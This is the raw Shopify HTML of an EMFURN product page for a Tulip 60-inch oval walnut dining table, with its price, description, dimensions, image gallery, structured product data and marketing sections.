                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&width=500"
                        alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tulip 60" Oval Walnut Dining Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,531.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,531.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span>Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a smooth, sleek finish.</span></p>
</li>
<li id="tab2">
<p>Black Walnut</p>
</li>
</ul>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>35.5"L x 60"W x 29.5"H</td>
</tr>
<tr>
<td>Floor to Underside of Table</td>
<td>28.5"H</td>
</tr>
<tr>
<td>Table Top Thickness</td>
<td>1"H</td>
</tr>
<tr>
<td>Width of Base</td>
<td>23.5"W</td>
</tr>
</tbody>
</table>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/tulip-60-oval-walnut-dining-table" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&width=1445"
    alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1320018772053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&width=1445"
    alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1320017559637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&width=1445"
    alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1320018083925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&width=1445"
    alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1320018542677"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tulip 60\" Oval Walnut Dining Table",
      "url": "https:\/\/emfurn.com\/es\/products\/tulip-60-oval-walnut-dining-table",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-3543-BLK-WAL_4.jpg?v=1654966668\u0026width=1920"
        ],
      "description": "\nInfo\nColors\n\n\n\nReflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a smooth, sleek finish.\n\n\nBlack Walnut\n\n\n\n\n\nOverall Product Dimensions\n35.5\"L x 60\"W x 29.5\"H\n\n\nFloor to Underside of Table\n28.5\"H\n\n\nTable Top Thickness\n1\"H\n\n\nWidth of Base\n23.5\"W\n\n\n",
      "sku": "EEI-3543-BLK-WAL",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3543-BLK-WAL","availability" : "http://schema.org/InStock",
            "price" : 1531.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/tulip-60-oval-walnut-dining-table?variant=32706832072789"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
